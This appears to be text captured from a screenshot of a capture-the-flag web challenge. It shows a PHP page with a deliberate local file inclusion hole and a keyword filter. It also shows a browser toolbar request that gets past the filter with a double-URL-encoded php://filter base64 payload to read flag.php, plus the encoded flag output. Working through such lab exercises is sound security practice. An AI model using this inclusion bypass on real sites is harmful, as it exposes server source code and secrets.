 <?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
@include($file);
}else{
die("nope");
}
?> PD9waHAgLy9mbGFne2FkNTgyMGFmLTI3NGYtNDdlNC04NTE1LTY4ZjBmYWI3ZjAyOH0K
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://8f160d03-3828-4fc4-86db-8799b5445d6f.node4.buuoj.cn:81/?
file=php://filter/convert.%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%3
4-encode/resource=flag.php
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64
Name Value
Accept text/html,application/xhtml+xml,appl
Name Value
控制台 问题
top 过滤 默认级别 1 个问题: 1